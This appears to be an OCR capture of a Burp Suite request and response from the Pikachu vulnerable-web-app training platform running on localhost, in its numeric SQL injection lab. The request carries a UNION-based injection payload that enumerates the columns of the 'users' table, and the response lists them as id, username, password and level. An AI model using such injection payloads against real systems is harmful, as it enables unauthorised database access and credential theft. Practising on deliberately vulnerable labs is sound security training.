 请求
美化 Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 156
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=9mvi5k7uok04a8lus76r5u25l7
21 Connection: close
22
23 id=-3 union select 1,group_concat(column_name) from
information_schema.columns where table_schema='pikachu' and
table_name='users'&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: id,username,password,level